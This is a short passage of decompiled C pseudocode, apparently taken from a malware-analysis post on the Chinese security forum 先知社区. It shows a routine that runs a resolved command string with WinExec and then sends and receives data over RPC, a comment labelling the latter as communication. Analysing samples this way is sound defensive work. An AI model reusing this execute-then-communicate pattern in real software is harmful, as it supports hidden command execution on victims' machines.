 else
{
v155 = 0;
v116 = (const CHAR *)FUN_get_adderess(v366);
WinExec(v116, (UINT)v155);
v155 = v394;
p_NumberOfBytesWritten = (DWORD)v362;
v153 = (DWORD)v399;
v117 = FUN_Splicing_path((int)v196, (int)v399, (int)v395);
v118 = sub_699C1584(v197, v117, v153);
v119 = sub_699C1584(v198, v118, p_NumberOfBytesWritten);
v120 = sub_699C1584(v199, v119, v155);
sub_699C4A2E(v120);
FUN_free(v199);
FUN_free(v198);
FUN_free(v197);
FUN_free(v196);
}
v121 = (const char *)FUN_get_adderess(v345);
strcpy(v405, v121);
Src = FUN_RPC_SendAndRcv((int)v405, v316, (char)Binding);// 通讯
sub_699C4A73(v318);
FUN_free(v366);
FUN_free(v345);
}
先知社区